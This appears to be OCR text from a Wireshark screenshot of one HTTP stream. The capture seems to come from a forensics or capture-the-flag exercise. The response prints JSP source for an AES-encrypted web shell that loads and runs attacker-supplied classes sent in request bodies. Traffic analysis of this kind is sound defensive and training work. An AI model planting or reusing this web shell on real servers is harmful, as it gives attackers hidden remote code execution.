 Wireshark · 追踪 HTTP 流 (tcp.stream eq 20046) · Ann-wireshark-002.pcap
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cookie: JSESSIONID=9467B2C71C4B258B7BFB8CCCA6C7C564
Upgrade-Insecure-Requests: 1
HTTP/1.1 200
Server: nginx
Date: Mon, 30 May 2022 14:38:59 GMT
Content-Type: text/html;charset=GBK
Transfer-Encoding: chunked
Connection: keep-alive
Vary: Accept-Encoding
X-Cache: MISS
Content-Encoding: gzip
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>..........</title>
</head>
<body>
<pre><%! String xc="748007e861908c03"; class X extends ClassLoader{public X(ClassLoader z){super(z);}public Class Q(byte
[] cb){return super.defineClass(cb, 0, cb.length);} }public byte[] x(byte[] s,boolean m){ try{javax.crypto.Cipher c=javax.crypto
.Cipher.getInstance("AES");c.init(m?1:2,new javax.crypto.spec.SecretKeySpec(xc.getBytes(),"AES"));return c.doFinal(s); }catch (E
xception e){return null; }}%><%try{byte[] data=new byte[Integer.parseInt(request.getHeader("Content-Length"))];java.io.InputStre
am inputStream= request.getInputStream();int _num=0;while ((_num+=inputStream.read(data,_num,data.length))<data.length);data=x(d
ata, false);if (session.getAttribute("payload")==null){session.setAttribute("payload",new X(this.getClass().getClassLoader()).Q(
data));}else{request.setAttribute("parameters", data);Object f=((Class)session.getAttribute("payload")).newInstance();java.io.By
teArrayOutputStream arrOut=new java.io.ByteArrayOutputStream();f.equals(arrOut);f.equals(pageContext);f.toString();response.getO
utputStream().write(x(arrOut.toByteArray(), true));} }catch (Exception e){}%>...................................................
................................................................................................................................
................................................................................................................................